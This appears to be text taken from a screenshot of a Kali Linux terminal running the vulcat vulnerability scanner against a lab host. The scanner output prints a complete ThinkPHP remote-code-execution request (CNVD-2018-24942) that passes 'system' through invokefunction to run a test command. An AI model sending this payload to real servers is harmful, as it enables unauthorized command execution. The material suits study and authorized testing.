 1 2 3 4 2 21:36
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080/ -a thinkphp,httpd,nodejs
VULCaT
[21:35:03] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[21:35:04] [INFO] 对当前url进行WAF检测, 请稍等...
[21:35:05] [INFO] 未发现WAF
100%|███████████████| 4/4 [00:04<00:00,  1.01s/it]
[21:35:10] [INFO] 等待所有线程结束, 请稍等...
[21:35:35] [INFO] 分析扫描结果中, 请稍等...
[21:35:35] [+] 发现漏洞, 共发送了54个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%20d5bb0b
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%20d5bb0b HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[21:35:35] [INFO] 扫描完成, 耗时32秒
┌──(root㉿kali)-[~/vulcat]
└─#